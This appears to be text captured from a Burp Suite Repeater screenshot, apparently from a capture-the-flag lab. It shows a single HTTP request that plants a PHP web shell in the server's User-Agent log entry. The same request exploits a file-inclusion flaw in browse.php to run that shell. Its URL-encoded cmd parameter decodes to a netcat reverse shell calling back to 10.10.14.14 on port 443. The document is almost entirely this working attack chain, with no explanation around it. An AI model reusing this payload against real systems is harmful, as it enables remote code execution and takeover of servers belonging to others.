 1 × +
Send Cancel < ▾ > ▾ Target: h
Request Response
Pretty Raw Hex \n
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%
20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34%2e%31%34%20%34%34%33%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
2 Host: 10.129.1.254
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11